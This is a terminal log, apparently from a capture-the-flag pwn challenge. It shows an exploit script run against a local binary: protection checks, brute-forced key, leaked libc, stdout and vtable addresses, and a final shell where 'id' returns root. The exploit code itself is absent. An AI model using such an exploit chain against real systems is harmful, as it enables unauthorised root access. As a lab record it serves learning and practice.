 root@pwn-dev-2204 /chal$ ./exploit.py
[*] '/chal/prob_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
[*] '/chal/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './prob_patched': pid 68085
[*] got edit size: 65536
[*] got edit size: 16
[*] got edit size: 16
[*] got edit size: 65536
[*] Bruteforcing key...
 40%| | 203/511
[*] leak @ 0x7f3ef551ace0
 62%| | 318/511
[*] libc @ 0x7f3ef5301000
[*] stdout @ 0x7f3ef551b780
[*] got edit size: 65536
[*] vtable @ 0x7f3ef55170c0
[*] system @ 0x7f3ef5351d60
[*] got edit size: 4096
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
$ whoami
root
$